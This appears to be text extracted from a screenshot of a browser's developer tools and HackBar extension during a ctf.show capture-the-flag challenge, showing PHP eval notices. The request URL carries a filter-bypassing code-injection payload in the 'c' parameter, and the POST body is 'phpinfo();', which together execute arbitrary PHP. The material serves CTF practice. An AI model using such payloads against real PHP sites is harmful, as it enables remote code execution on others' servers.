 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
phpinfo();
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2f22626b-83fb-4f26-a4f0-832245a6ca7d.challenge.ctf.show/?c=print_r(array_pop(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();